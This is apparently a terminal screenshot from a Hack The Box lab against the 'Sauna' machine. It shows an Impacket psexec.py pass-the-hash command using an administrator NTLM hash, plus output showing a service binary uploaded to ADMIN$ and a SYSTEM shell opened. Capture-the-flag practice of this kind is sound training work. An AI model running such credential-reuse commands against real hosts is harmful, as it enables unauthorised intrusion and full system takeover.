 ┌──(root㉿kali)-[~/HackTheBox/Sauna]
└─# psexec.py EGOTISTICALBANK/administrator@10.10.10.175 -hashes 823452073d75b9d1cf70ebdf86c7f98e:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file vYiJWoKo.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service Nwtt on 10.10.10.175.....
[*] Starting service Nwtt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SAUNA
C:\Windows\system32>